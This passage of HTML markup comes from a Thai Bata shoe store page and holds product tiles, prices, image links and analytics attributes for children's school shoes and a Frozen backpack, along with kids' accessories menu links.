        aria-labelledby="brand-524M_2024_1411820 product-524M_2024_1411820-name product-524M_2024_1411820-price">
        <div class="cc-tile-product-name" id="product-524M_2024_1411820-name">
            Bata บาจา รองเท้านักเรียนกีฬาพละ สปอร์ต วัยประถม ลาย Marvel สำหรับเด็กผู้ชาย - สีขาว 1411820
        </div>
        <span class="sr-only" id="product-524M_2024_1411820-price">
            
                ราคา ฿ 359.00
            
        </span>
    </a>
</div>

        <a class="js-analytics-productClick" data-analytics-product-id="524M_2024_1411820" href="/th/%E0%B9%80%E0%B8%94%E0%B9%87%E0%B8%81/%E0%B8%A3%E0%B8%AD%E0%B8%87%E0%B9%80%E0%B8%97%E0%B9%89%E0%B8%B2%E0%B8%99%E0%B8%B1%E0%B8%81%E0%B9%80%E0%B8%A3%E0%B8%B5%E0%B8%A2%E0%B8%99/bata-%E0%B8%9A%E0%B8%B2%E0%B8%88%E0%B8%B2-%E0%B8%A3%E0%B8%AD%E0%B8%87%E0%B9%80%E0%B8%97%E0%B9%89%E0%B8%B2%E0%B8%99%E0%B8%B1%E0%B8%81%E0%B9%80%E0%B8%A3%E0%B8%B5%E0%B8%A2%E0%B8%99%E0%B8%81%E0%B8%B5%E0%B8%AC%E0%B8%B2%E0%B8%9E%E0%B8%A5%E0%B8%B0-%E0%B8%AA%E0%B8%9B%E0%B8%AD%E0%B8%A3%E0%B9%8C%E0%B8%95-%E0%B8%A7%E0%B8%B1%E0%B8%A2%E0%B8%9B%E0%B8%A3%E0%B8%B0%E0%B8%96%E0%B8%A1-%E0%B8%A5%E0%B8%B2%E0%B8%A2-marvel-%E0%B8%AA%E0%B8%B3%E0%B8%AB%E0%B8%A3%E0%B8%B1%E0%B8%9A%E0%B9%80%E0%B8%94%E0%B9%87%E0%B8%81%E0%B8%9C%E0%B8%B9%E0%B9%89%E0%B8%8A%E0%B8%B2%E0%B8%A2---%E0%B8%AA%E0%B8%B5%E0%B8%82%E0%B8%B2%E0%B8%A7-1411820-524M_2024_1411820.html">
            
            
                
                
    
    
    <div class="cc-price--wrapper">
        
        
        
        
        
        <span class="sales  ">
            
            
            
                <span class="cc-price" content="359.00">
            
                <div class="format-price-layout">
                    
                    ฿ 359.00


                    
                </div>
            </span>
        </span>

        
            
        
    </div>




                











    
    
            
            
    




            
        </a>
    </div>
    
</div>

<!-- Tile product (PLP, carousel, minicart etc.)-->
<div class="analytics-product d-none unregistered 524M_2024_1411820"
    data-name="Bata บาจา รองเท้านักเรียนกีฬาพละ สปอร์ต วัยประถม ลาย Marvel สำหรับเด็กผู้ชาย - สีขาว 1411820"
    data-id="524M_2024_1411820"
    data-dimension1="524M_TA1418203080C"
    data-dimension2="1411820"
    data-dimension3="524M_2024_1411820"
    data-price="359.00"
    data-brand="BATA"
    data-category="TH_Kids_School"
    data-description="วัสดุด้านบน (Upper) : pvc / พื้นรองเท้าส่วนรองรับฝ่าเท้า  (insole) :  พีวีซี (pvc)  และส่วนนอก (outsole) :  pu มีความหนาแน่น หนึบ ไม่ลื่น 

การดูแลรักษา :&nbsp;เก็บไว้ในที่แห้ง การทำความสะอาดโดยใช้ผ้าหมาดๆเช็ด และ ผึ่งให้แห้งสนิท&nbsp;&nbsp;ห้ามนำไปตากแดด เก็บในที่ร้อนจัด หรือแช่น้ำ เพราะจะทำให้สินค้าชำรุด เสียหาย และอายุการใช้งานสั้นลง"
    data-producturl="https://www.bata.com/th/bata-%E0%B8%9A%E0%B8%B2%E0%B8%88%E0%B8%B2-%E0%B8%A3%E0%B8%AD%E0%B8%87%E0%B9%80%E0%B8%97%E0%B9%89%E0%B8%B2%E0%B8%99%E0%B8%B1%E0%B8%81%E0%B9%80%E0%B8%A3%E0%B8%B5%E0%B8%A2%E0%B8%99%E0%B8%81%E0%B8%B5%E0%B8%AC%E0%B8%B2%E0%B8%9E%E0%B8%A5%E0%B8%B0-%E0%B8%AA%E0%B8%9B%E0%B8%AD%E0%B8%A3%E0%B9%8C%E0%B8%95-%E0%B8%A7%E0%B8%B1%E0%B8%A2%E0%B8%9B%E0%B8%A3%E0%B8%B0%E0%B8%96%E0%B8%A1-%E0%B8%A5%E0%B8%B2%E0%B8%A2-marvel-%E0%B8%AA%E0%B8%B3%E0%B8%AB%E0%B8%A3%E0%B8%B1%E0%B8%9A%E0%B9%80%E0%B8%94%E0%B9%87%E0%B8%81%E0%B8%9C%E0%B8%B9%E0%B9%89%E0%B8%8A%E0%B8%B2%E0%B8%A2-524M_TA1418203080C.html"
    data-categoryurl="https://www.bata.com/th/%E0%B9%80%E0%B8%94%E0%B9%87%E0%B8%81/%E0%B8%A3%E0%B8%AD%E0%B8%87%E0%B9%80%E0%B8%97%E0%B9%89%E0%B8%B2%E0%B8%99%E0%B8%B1%E0%B8%81%E0%B9%80%E0%B8%A3%E0%B8%B5%E0%B8%A2%E0%B8%99/"
    data-imageurl="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw75f5e548/images/tile/1411820_1.jpg?sw=200&amp;sh=200"
    data-color="ขาว"
    
    data-position="null"
    data-quantity="1.0"
    data-category1="เด็ก"
    data-category2="รองเท้านักเรียน"
    
    
    
    
    
    
    data-gender-name="Children"
    
    data-stock-status="IN_STOCK"
></div>
<!-- the class unregistered will be removed only after the registration of the product in the impression pages -->
<!-- the position is populated for all the tiles except the plp ones -->



        
    </div>
</div><div class="experience-component experience-commerce_carousel_product-carouselProductTile">
    <div class="product" data-pid="524M_2023_3291613">
        
            



<!-- set of variables setted only to avoid nullpointer exception in console -->





<div class="product-tile cc-carousel-tile">
    <div class="image-container cc-image-container">
    <div class="cc-product-label">
    
</div>

    <a href="/th/%E0%B9%80%E0%B8%94%E0%B9%87%E0%B8%81/%E0%B8%A3%E0%B8%AD%E0%B8%87%E0%B9%80%E0%B8%97%E0%B9%89%E0%B8%B2%E0%B8%99%E0%B8%B1%E0%B8%81%E0%B9%80%E0%B8%A3%E0%B8%B5%E0%B8%A2%E0%B8%99/bata-%E0%B8%9A%E0%B8%B2%E0%B8%88%E0%B8%B2-by-north-star-%E0%B8%A3%E0%B8%AD%E0%B8%87%E0%B9%80%E0%B8%97%E0%B9%89%E0%B8%B2%E0%B8%99%E0%B8%B1%E0%B8%81%E0%B9%80%E0%B8%A3%E0%B8%B5%E0%B8%A2%E0%B8%99-%E0%B8%A3%E0%B8%AD%E0%B8%87%E0%B9%80%E0%B8%97%E0%B9%89%E0%B8%B2%E0%B8%9C%E0%B9%89%E0%B8%B2%E0%B9%83%E0%B8%9A%E0%B8%99%E0%B8%B1%E0%B8%81%E0%B9%80%E0%B8%A3%E0%B8%B5%E0%B8%A2%E0%B8%99-%E0%B9%81%E0%B8%9A%E0%B8%9A%E0%B8%9C%E0%B8%B9%E0%B8%81%E0%B9%80%E0%B8%8A%E0%B8%B7%E0%B8%AD%E0%B8%81-%E0%B8%AA%E0%B8%B3%E0%B8%AB%E0%B8%A3%E0%B8%B1%E0%B8%9A%E0%B9%80%E0%B8%94%E0%B9%87%E0%B8%81%E0%B8%9C%E0%B8%B9%E0%B9%89%E0%B8%8A%E0%B8%B2%E0%B8%A2-%E0%B8%AA%E0%B8%B5%E0%B8%82%E0%B8%B2%E0%B8%A7-%E0%B8%A3%E0%B8%AB%E0%B8%B1%E0%B8%AA-3291613-524M_2023_3291613.html" class="js-analytics-productClick" data-analytics-product-id="524M_2023_3291613" aria-label="Bata บาจา by North Star รองเท้านักเรียน รองเท้าผ้าใบนักเรียน แบบผูกเชือก สำหรับเด็กผู้ชาย สีขาว รหัส 3291613">
        
        
        
            <div class="cc-tile-image">
                <div class="image-1">
                    



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw452c4c87/images/tile/3291613_1.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw452c4c87/images/tile/3291613_1.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw452c4c87/images/tile/3291613_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw452c4c87/images/tile/3291613_1.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw452c4c87/images/tile/3291613_1.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw452c4c87/images/tile/3291613_1.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw452c4c87/images/tile/3291613_1.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw452c4c87/images/tile/3291613_1.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw452c4c87/images/tile/3291613_1.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw452c4c87/images/tile/3291613_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw452c4c87/images/tile/3291613_1.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw452c4c87/images/tile/3291613_1.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw452c4c87/images/tile/3291613_1.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="Bata บาจา by North Star รองเท้านักเรียน รองเท้าผ้าใบนักเรียน แบบผูกเชือก สำหรับเด็กผู้ชาย สีขาว รหัส 3291613"
        title="Bata บาจา by North Star รองเท้านักเรียน รองเท้าผ้าใบนักเรียน แบบผูกเชือก สำหรับเด็กผู้ชาย สีขาว รหัส 3291613"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                </div>
                
                    <div class="image-2">
                        



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw9df7c242/images/tile/3291613_2.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw9df7c242/images/tile/3291613_2.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw9df7c242/images/tile/3291613_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw9df7c242/images/tile/3291613_2.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw9df7c242/images/tile/3291613_2.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw9df7c242/images/tile/3291613_2.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw9df7c242/images/tile/3291613_2.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw9df7c242/images/tile/3291613_2.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw9df7c242/images/tile/3291613_2.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw9df7c242/images/tile/3291613_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw9df7c242/images/tile/3291613_2.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw9df7c242/images/tile/3291613_2.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw9df7c242/images/tile/3291613_2.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="Bata บาจา by North Star รองเท้านักเรียน รองเท้าผ้าใบนักเรียน แบบผูกเชือก สำหรับเด็กผู้ชาย สีขาว รหัส 3291613"
        title="Bata บาจา by North Star รองเท้านักเรียน รองเท้าผ้าใบนักเรียน แบบผูกเชือก สำหรับเด็กผู้ชาย สีขาว รหัส 3291613"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                    </div>
                
            </div>
        
    </a>
</div>



    <div class="tile-body">
        




    


<span class="cc-badge-abtest-case">
    
    
</span>


<div class="pdp-link cc-pdp-link">
    <span class="cc-tile-product-brand" id="brand-524M_2023_3291613">
        NORTH STAR
    </span>
    <a class="link js-analytics-productClick"
        id="product-524M_2023_3291613"
        data-analytics-product-id="524M_2023_3291613"
        href="/th/%E0%B9%80%E0%B8%94%E0%B9%87%E0%B8%81/%E0%B8%A3%E0%B8%AD%E0%B8%87%E0%B9%80%E0%B8%97%E0%B9%89%E0%B8%B2%E0%B8%99%E0%B8%B1%E0%B8%81%E0%B9%80%E0%B8%A3%E0%B8%B5%E0%B8%A2%E0%B8%99/bata-%E0%B8%9A%E0%B8%B2%E0%B8%88%E0%B8%B2-by-north-star-%E0%B8%A3%E0%B8%AD%E0%B8%87%E0%B9%80%E0%B8%97%E0%B9%89%E0%B8%B2%E0%B8%99%E0%B8%B1%E0%B8%81%E0%B9%80%E0%B8%A3%E0%B8%B5%E0%B8%A2%E0%B8%99-%E0%B8%A3%E0%B8%AD%E0%B8%87%E0%B9%80%E0%B8%97%E0%B9%89%E0%B8%B2%E0%B8%9C%E0%B9%89%E0%B8%B2%E0%B9%83%E0%B8%9A%E0%B8%99%E0%B8%B1%E0%B8%81%E0%B9%80%E0%B8%A3%E0%B8%B5%E0%B8%A2%E0%B8%99-%E0%B9%81%E0%B8%9A%E0%B8%9A%E0%B8%9C%E0%B8%B9%E0%B8%81%E0%B9%80%E0%B8%8A%E0%B8%B7%E0%B8%AD%E0%B8%81-%E0%B8%AA%E0%B8%B3%E0%B8%AB%E0%B8%A3%E0%B8%B1%E0%B8%9A%E0%B9%80%E0%B8%94%E0%B9%87%E0%B8%81%E0%B8%9C%E0%B8%B9%E0%B9%89%E0%B8%8A%E0%B8%B2%E0%B8%A2-%E0%B8%AA%E0%B8%B5%E0%B8%82%E0%B8%B2%E0%B8%A7-%E0%B8%A3%E0%B8%AB%E0%B8%B1%E0%B8%AA-3291613-524M_2023_3291613.html"
        aria-labelledby="brand-524M_2023_3291613 product-524M_2023_3291613-name product-524M_2023_3291613-price">
        <div class="cc-tile-product-name" id="product-524M_2023_3291613-name">
            Bata บาจา by North Star รองเท้านักเรียน รองเท้าผ้าใบนักเรียน แบบผูกเชือก สำหรับเด็กผู้ชาย สีขาว รหัส 3291613
        </div>
        <span class="sr-only" id="product-524M_2023_3291613-price">
            
                ราคา ฿ 349.00
            
        </span>
    </a>
</div>

        <a class="js-analytics-productClick" data-analytics-product-id="524M_2023_3291613" href="/th/%E0%B9%80%E0%B8%94%E0%B9%87%E0%B8%81/%E0%B8%A3%E0%B8%AD%E0%B8%87%E0%B9%80%E0%B8%97%E0%B9%89%E0%B8%B2%E0%B8%99%E0%B8%B1%E0%B8%81%E0%B9%80%E0%B8%A3%E0%B8%B5%E0%B8%A2%E0%B8%99/bata-%E0%B8%9A%E0%B8%B2%E0%B8%88%E0%B8%B2-by-north-star-%E0%B8%A3%E0%B8%AD%E0%B8%87%E0%B9%80%E0%B8%97%E0%B9%89%E0%B8%B2%E0%B8%99%E0%B8%B1%E0%B8%81%E0%B9%80%E0%B8%A3%E0%B8%B5%E0%B8%A2%E0%B8%99-%E0%B8%A3%E0%B8%AD%E0%B8%87%E0%B9%80%E0%B8%97%E0%B9%89%E0%B8%B2%E0%B8%9C%E0%B9%89%E0%B8%B2%E0%B9%83%E0%B8%9A%E0%B8%99%E0%B8%B1%E0%B8%81%E0%B9%80%E0%B8%A3%E0%B8%B5%E0%B8%A2%E0%B8%99-%E0%B9%81%E0%B8%9A%E0%B8%9A%E0%B8%9C%E0%B8%B9%E0%B8%81%E0%B9%80%E0%B8%8A%E0%B8%B7%E0%B8%AD%E0%B8%81-%E0%B8%AA%E0%B8%B3%E0%B8%AB%E0%B8%A3%E0%B8%B1%E0%B8%9A%E0%B9%80%E0%B8%94%E0%B9%87%E0%B8%81%E0%B8%9C%E0%B8%B9%E0%B9%89%E0%B8%8A%E0%B8%B2%E0%B8%A2-%E0%B8%AA%E0%B8%B5%E0%B8%82%E0%B8%B2%E0%B8%A7-%E0%B8%A3%E0%B8%AB%E0%B8%B1%E0%B8%AA-3291613-524M_2023_3291613.html">
            
            
                
                
    
    
    <div class="cc-price--wrapper">
        
        
        
        
        
        <span class="sales  ">
            
            
            
                <span class="cc-price" content="349.00">
            
                <div class="format-price-layout">
                    
                    ฿ 349.00


                    
                </div>
            </span>
        </span>

        
            
        
    </div>




                











    
    
            
            
    




            
        </a>
    </div>
    
</div>

<!-- Tile product (PLP, carousel, minicart etc.)-->
<div class="analytics-product d-none unregistered 524M_2023_3291613"
    data-name="Bata บาจา by North Star รองเท้านักเรียน รองเท้าผ้าใบนักเรียน แบบผูกเชือก สำหรับเด็กผู้ชาย สีขาว รหัส 3291613"
    data-id="524M_2023_3291613"
    data-dimension1="524M_AR329613301C"
    data-dimension2="3291613"
    data-dimension3="524M_2023_3291613"
    data-price="349.00"
    data-brand="NORTH STAR"
    data-category="TH_Kids_School"
    data-description="รองเท้าผ้าใบนักเรียนแบบมีเชือกผูกจากบาจาทรงรองเท้าแบบคลาสสิคผ้าแคนวาสสีดำทออย่างดี ไม่เก็บความชื้น ดูแลรักษาทำความสะอาดได้ง่าย จุดเด่นสินค้า :วัสดุที่ใช้ได้แก่ผ้าแคนวาส Canvas ทออย่างดีพร้อมการบุเสริมผ้าและแผ่นโฟมน้ำหนักเบาที่พื้นรองเท้าด้านใน มีคุณสมบัตินุ่มหยุ่น เบาสบาย พื้รรองเท้าด้านล่างใช้ยางชนิดทนทานพิเศษ การดูแลรักษา :การดูแลรักษา : เก็บไว้ในที่แห้ง การทำความสะอาดโดยใช้ผ้าหมาดๆเช็ด และ ผึ่งให้แห้งสนิท ห้ามนำไปตากแดด เก็บในที่ร้อนจัด หรือแช่น้ำ เพราะจะทำให้สินค้าชำรุด เสียหาย และอายุการใช้งานสั้นลง"
    data-producturl="https://www.bata.com/th/%E0%B8%BAbata-%E0%B8%9A%E0%B8%B2%E0%B8%88%E0%B8%B2-by-north-star-%E0%B8%A3%E0%B8%AD%E0%B8%87%E0%B9%80%E0%B8%97%E0%B9%89%E0%B8%B2%E0%B8%99%E0%B8%B1%E0%B8%81%E0%B9%80%E0%B8%A3%E0%B8%B5%E0%B8%A2%E0%B8%99-%E0%B8%A3%E0%B8%AD%E0%B8%87%E0%B9%80%E0%B8%97%E0%B9%89%E0%B8%B2%E0%B8%9C%E0%B9%89%E0%B8%B2%E0%B9%83%E0%B8%9A%E0%B8%99%E0%B8%B1%E0%B8%81%E0%B9%80%E0%B8%A3%E0%B8%B5%E0%B8%A2%E0%B8%99-%E0%B9%81%E0%B8%9A%E0%B8%9A%E0%B8%9C%E0%B8%B9%E0%B8%81%E0%B9%80%E0%B8%8A%E0%B8%B7%E0%B8%AD%E0%B8%81-%E0%B8%AA%E0%B8%B3%E0%B8%AB%E0%B8%A3%E0%B8%B1%E0%B8%9A%E0%B9%80%E0%B8%94%E0%B9%87%E0%B8%81%E0%B8%9C%E0%B8%B9%E0%B9%89%E0%B8%8A%E0%B8%B2%E0%B8%A2-%E0%B8%A3%E0%B8%B8%E0%B9%88%E0%B8%99-north-star-524M_AR329613301C.html"
    data-categoryurl="https://www.bata.com/th/%E0%B9%80%E0%B8%94%E0%B9%87%E0%B8%81/%E0%B8%A3%E0%B8%AD%E0%B8%87%E0%B9%80%E0%B8%97%E0%B9%89%E0%B8%B2%E0%B8%99%E0%B8%B1%E0%B8%81%E0%B9%80%E0%B8%A3%E0%B8%B5%E0%B8%A2%E0%B8%99/"
    data-imageurl="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw452c4c87/images/tile/3291613_1.jpg?sw=200&amp;sh=200"
    data-color="ขาว"
    
    data-position="null"
    data-quantity="1.0"
    data-category1="เด็ก"
    data-category2="รองเท้านักเรียน"
    
    
    
    
    
    
    data-gender-name="Children"
    
    data-stock-status="IN_STOCK"
></div>
<!-- the class unregistered will be removed only after the registration of the product in the impression pages -->
<!-- the position is populated for all the tiles except the plp ones -->



        
    </div>
</div></div>
    </div>
</div>
</div></div>
</div></div></div>
    </ul>
</div>
</div><div class="cc-menu__secondLevel__wrapper-inner">



<div class="cc-menu__secondLevel__link-wrapper js-menuSecondLevelItem ">
    
    
        <a class="cc-menu__level__link cc-menu__secondLevel__link js-analytics-clickDiscoverBrand" href="https://www.bata.com/th/%E0%B9%80%E0%B8%94%E0%B9%87%E0%B8%81/%E0%B8%AA%E0%B8%B4%E0%B8%99%E0%B8%84%E0%B9%89%E0%B8%B2-accessories/" data-menu-index="2" data-menu-selection="อุปกรณ์เสริมและดูแลรองเท้า" aria-label="อุปกรณ์เสริมและดูแลรองเท้า" aria-expanded="false">
            <span class="cc-menu__level__title cc-menu__secondLevel__title">อุปกรณ์เสริมและดูแลรองเท้า</span>
        </a>
        
        <svg class="iconClassCommon cc-menu__secondLevel-arrow-icon large">
    <use href="/on/demandware.static/Sites-bata-th-Site/-/th_TH/v1768884209614/images/sprite/sprite.svg#arrow-right-red" />
</svg>
    
</div>

<div class="cc-menu__level cc-menu__thirdLevel js-menuThirdLevel">
    <div class="cc-menu__thirdLevel-back d-lg-none js-backButton">
        <svg class="iconClassCommon cc-menu__thirdLevel-back-icon large">
    <use href="/on/demandware.static/Sites-bata-th-Site/-/th_TH/v1768884209614/images/sprite/sprite.svg#functional-arrow-left" />
</svg>
        
            <span class="cc-menu__thirdLevel-back-title">อุปกรณ์เสริมสำหรับเด็ก</span>
        
    </div>
    <ul class="cc-menu__thirdLevel__wrapper js-menuThirdLevelWrapper">
        <div class="experience-region experience-thirdLevelColumnRegion"><div class="experience-component experience-menu-menuSecondLevelColumn">



<div class="cc-menu__secondLevelColumn">
    
    <div class="cc-menu__secondLevelColumn__wrapper"><div class="cc-menu__secondLevelColumn__wrapper-inner">





    <div class="cc-menu__thirdLevelItemsSection">
        
            <span class="cc-menu__thirdLevelItemsSSection__title cc-menu__secondLevelColumn-title">
                 หมวดหมู่สินค้า
            </span>
        
        
            <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/th/%E0%B9%80%E0%B8%94%E0%B9%87%E0%B8%81/%E0%B8%AA%E0%B8%B4%E0%B8%99%E0%B8%84%E0%B9%89%E0%B8%B2-accessories/%E0%B8%81%E0%B8%A3%E0%B8%B0%E0%B9%80%E0%B8%9B%E0%B9%8B%E0%B8%B2/" aria-label="กระเป๋า">
                <span class="cc-menu__thirdLevel__title">กระเป๋า</span>
            </a>
        
            <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/th/%E0%B9%80%E0%B8%94%E0%B9%87%E0%B8%81/%E0%B8%AA%E0%B8%B4%E0%B8%99%E0%B8%84%E0%B9%89%E0%B8%B2-accessories/%E0%B8%96%E0%B8%B8%E0%B8%87%E0%B9%80%E0%B8%97%E0%B9%89%E0%B8%B2/" aria-label="ถุงเท้า">
                <span class="cc-menu__thirdLevel__title">ถุงเท้า</span>
            </a>
        
        <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/th/%E0%B9%80%E0%B8%94%E0%B9%87%E0%B8%81/%E0%B8%AA%E0%B8%B4%E0%B8%99%E0%B8%84%E0%B9%89%E0%B8%B2-accessories/">
            <span class="cc-menu__thirdLevel__title cc-menu__thirdLevel__showAll">แสดงทั้งหมด</span>
        </a>
    </div>

</div></div>
</div></div><div class="experience-component experience-menu-menuSecondLevelColumn">



<div class="cc-menu__secondLevelColumn">
    
    <div class="cc-menu__secondLevelColumn__wrapper"><div class="cc-menu__secondLevelColumn__wrapper-inner"><div class="cc-menu__productsSection">
    
        <span class="cc-menu__productsSection__title cc-menu__secondLevelColumn-title">
            กำลังมาแรง
        </span>
    
    <div class="cc-recommended-slider">
        <div class="experience-region experience-productsRegion"><div class="experience-component experience-commerce_carousel_product-carouselProductTile">
    <div class="product" data-pid="524M_2024_9929944_000">
        
            



<!-- set of variables setted only to avoid nullpointer exception in console -->





<div class="product-tile cc-carousel-tile">
    <div class="image-container cc-image-container">
    <div class="cc-product-label">
    
</div>

    <a href="/th/%E0%B9%80%E0%B8%94%E0%B9%87%E0%B8%81/%E0%B8%AA%E0%B8%B4%E0%B8%99%E0%B8%84%E0%B9%89%E0%B8%B2-accessories/%E0%B8%81%E0%B8%A3%E0%B8%B0%E0%B9%80%E0%B8%9B%E0%B9%8B%E0%B8%B2/bata-%E0%B8%9A%E0%B8%B2%E0%B8%88%E0%B8%B2-%E0%B8%81%E0%B8%A3%E0%B8%B0%E0%B9%80%E0%B8%9B%E0%B9%8B%E0%B8%B2%E0%B9%80%E0%B8%9B%E0%B9%89%E0%B8%99%E0%B8%B1%E0%B8%81%E0%B9%80%E0%B8%A3%E0%B8%B5%E0%B8%A2%E0%B8%99-%E0%B8%AA%E0%B8%B2%E0%B8%A2%E0%B8%9B%E0%B8%A3%E0%B8%B1%E0%B8%9A%E0%B8%A3%E0%B8%B0%E0%B8%94%E0%B8%B1%E0%B8%9A%E0%B9%84%E0%B8%94%E0%B9%89-%E0%B8%A5%E0%B8%B2%E0%B8%A2%E0%B9%80%E0%B8%88%E0%B9%89%E0%B8%B2%E0%B8%AB%E0%B8%8D%E0%B8%B4%E0%B8%87%E0%B9%82%E0%B8%9F%E0%B9%80%E0%B8%8B%E0%B9%88%E0%B8%99-%E0%B8%AA%E0%B8%B3%E0%B8%AB%E0%B8%A3%E0%B8%B1%E0%B8%9A%E0%B9%80%E0%B8%94%E0%B9%87%E0%B8%81%E0%B8%9C%E0%B8%B9%E0%B9%89%E0%B8%AB%E0%B8%8D%E0%B8%B4%E0%B8%87-%E0%B8%A3%E0%B8%B8%E0%B9%88%E0%B8%99-frozen---%E0%B8%AA%E0%B8%B5%E0%B8%A1%E0%B9%88%E0%B8%A7%E0%B8%87-992994-524M_2024_9929944.html" class="js-analytics-productClick" data-analytics-product-id="524M_2024_9929944_000" aria-label="Bata บาจา กระเป๋าเป้นักเรียน สายปรับระดับได้ ลายเจ้าหญิงโฟเซ่น สำหรับเด็กผู้หญิง รุ่น Frozen - สีม่วง 992994">
        
        
        
            <div class="cc-tile-image">
                <div class="image-1">
                    



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dwa7f10548/images/tile/9929944_1.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dwa7f10548/images/tile/9929944_1.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dwa7f10548/images/tile/9929944_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dwa7f10548/images/tile/9929944_1.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dwa7f10548/images/tile/9929944_1.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dwa7f10548/images/tile/9929944_1.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dwa7f10548/images/tile/9929944_1.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dwa7f10548/images/tile/9929944_1.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dwa7f10548/images/tile/9929944_1.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dwa7f10548/images/tile/9929944_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dwa7f10548/images/tile/9929944_1.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dwa7f10548/images/tile/9929944_1.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dwa7f10548/images/tile/9929944_1.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
